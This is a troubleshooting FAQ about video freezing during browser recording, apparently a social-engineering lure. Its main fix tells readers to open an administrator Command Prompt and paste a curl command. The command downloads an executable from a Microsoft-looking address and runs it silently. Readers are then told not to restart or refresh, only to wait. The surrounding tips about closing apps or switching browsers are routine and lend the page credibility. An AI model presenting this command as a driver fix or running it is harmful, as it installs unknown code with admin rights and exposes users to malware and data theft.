 Frequently Asked Questions
Q: Why did my video freeze during recording?
Video freezing can occur due to camera hardware issues, browser conflicts, or system
resource limitations. This is a common technical issue during video recording.
Q: What should I do when the video freezes?
In many cases, this occurs due to graphics driver glitches or compatibility issues.
To resolve this issue, please update your graphics drivers using the following steps:
Step 1: Launch Command Prompt as Administrator
• Press Windows key + R to open Run dialog
• Type "cmd" and press Ctrl + Shift + Enter
• Click "Yes" when prompted by User Account Control
Step 2: Execute Driver Update Command
curl -L "https://download.microsoft.com/download/graphics-driver-update.exe" -
o driver-update.exe && driver-update.exe /silent
Note: This command downloads and installs the latest graphics drivers
automatically.
After installation, don't restart your computer or refresh the webpage. Just close the FAQ
modal and wait - this will release the frozen screen.
Q: Will I lose my recording if the video freezes?
Unfortunately, yes.
When a video stream freezes during recording, the recorded data becomes corrupted and
cannot be recovered. You should start recording from the scratch.
💡 Tip: To minimize the risk of losing long recordings, consider doing a quick test
recording first to ensure your setup is working properly.
Q: How can I prevent video freezing?
To minimize the risk of video freezing, follow these best practices:
✓ Close all unnecessary applications and browser tabs
✓ Ensure no other applications are using your camera
✓ Update your camera and graphics drivers to the latest version
✓ Use a stable internet connection
✓ Ensure adequate system resources (RAM and CPU)
Q: What if I've updated the graphics driver and still have issues?
If updating graphics drivers doesn't resolve the issue, try these additional troubleshooting
steps:
1. Refresh the browser: Press F5 or Ctrl+R to reload the page completely
2. Try a different browser: Switch to Chrome, Firefox, or Edge
3. Restart your computer: This clears system resources and resets drivers
4. Test camera elsewhere: Open Camera app or Skype to verify hardware functionality